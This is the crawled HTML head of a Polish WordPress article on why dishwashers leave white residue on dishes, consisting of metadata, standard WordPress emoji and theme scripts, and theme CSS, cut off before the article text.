

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zdrowieinatura.pl/dlaczego-zmywarka-zostawia-bialy-nalot-na-naczyniach/
body_size: 109405
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Dlaczego zmywarka zostawia biały nalot na naczyniach? | Zdrowieinatura.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zdrowieinatura.pl/xmlrpc.php" />
    <meta property="og:image" content="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/d0e3ca3e68de835aa38adc7dc602828c.jpeg" /><meta name="author" content="Redakcja">
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Zdrowieinatura.pl &raquo; Kanał z wpisami" href="https://www.zdrowieinatura.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zdrowieinatura.pl &raquo; Kanał z komentarzami" href="https://www.zdrowieinatura.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zdrowieinatura.pl &raquo; Dlaczego zmywarka zostawia biały nalot na naczyniach? Kanał z komentarzami" href="https://www.zdrowieinatura.pl/dlaczego-zmywarka-zostawia-bialy-nalot-na-naczyniach/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zdrowieinatura.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yasrcss-css'  href='https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/css/yasr.css' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

		.rateit .rateit-range {
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left 0px !important;
		}

		.rateit .rateit-hover {
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -21px !important;
		}

		.rateit .rateit-selected {
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -42px !important;
		}

		div.medium .rateit-range {
			/*White*/
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left 0px !important;
		}

		div.medium .rateit-hover {
			/*Red*/
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -29px !important;
		}

		div.medium .rateit-selected {
			/*Yellow*/
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -58px !important;
		}

		/* Creating set 32 */

		div.bigstars .rateit-range {
			/*White*/
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left 0px !important;
		}

		div.bigstars .rateit-hover{
			/*red*/
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -37px !important;
		}

		div.bigstars .rateit-selected
		{
			/*Gold*/
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -74px !important;
		}

	
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/css/jquery-ui.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.zdrowieinatura.pl/wp-includes/css/dashicons.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css'  href='https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/css/yasr-table-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=4.9.26' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.zdrowieinatura.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.zdrowieinatura.pl/wp-content/themes/Newspaper/style.css?ver=7.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.zdrowieinatura.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=4.7.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.zdrowieinatura.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zdrowieinatura.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zdrowieinatura.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Co to jest myślenie holistyczne?' href='https://www.zdrowieinatura.pl/co-to-jest-myslenie-holistyczne/' />
<link rel='next' title='Co zamiast Crocs?' href='https://www.zdrowieinatura.pl/co-zamiast-crocs/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://www.zdrowieinatura.pl/dlaczego-zmywarka-zostawia-bialy-nalot-na-naczyniach/" />
<link rel='shortlink' href='https://wp.me/p6wqMC-1kI' />
<link rel="alternate" type="application/json+oembed" href="https://www.zdrowieinatura.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zdrowieinatura.pl%2Fdlaczego-zmywarka-zostawia-bialy-nalot-na-naczyniach%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.zdrowieinatura.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zdrowieinatura.pl%2Fdlaczego-zmywarka-zostawia-bialy-nalot-na-naczyniach%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.zdrowieinatura.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Dlaczego zmywarka zostawia biały nalot na naczyniach?" />
<meta property="og:url" content="https://www.zdrowieinatura.pl/dlaczego-zmywarka-zostawia-bialy-nalot-na-naczyniach/" />
<meta property="og:description" content="Dlaczego zmywarka zostawia biały nalot na naczyniach? Wielu z nas korzysta z zmywarek do naczyń, aby zaoszczędzić czas i wysiłek potrzebny do ręcznego zmywania. Jednak czasami zauważamy, że nasze n…" />
<meta property="article:published_time" content="2024-08-01T19:36:00+00:00" />
<meta property="article:modified_time" content="2024-08-01T19:36:00+00:00" />
<meta property="og:site_name" content="Zdrowieinatura.pl" />
<meta property="og:image" content="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/d0e3ca3e68de835aa38adc7dc602828c.jpeg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="427" />
<meta property="og:locale" content="pl_PL" />
<meta name="twitter:image" content="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/d0e3ca3e68de835aa38adc7dc602828c.jpeg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.zdrowieinatura.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.7.1";
var td_get_template_directory_uri="https:\/\/www.zdrowieinatura.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#84bc41";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item:after {
        background-color: #84bc41;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #84bc41 transparent transparent transparent;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #84bc41 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #84bc41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #84bc41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item {
        color: #84bc41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #84bc41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #84bc41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #84bc41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #84bc41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #84bc41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #84bc41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #84bc41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #84bc41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(132, 188, 65, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #84bc41;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #84bc41;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f9f9;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
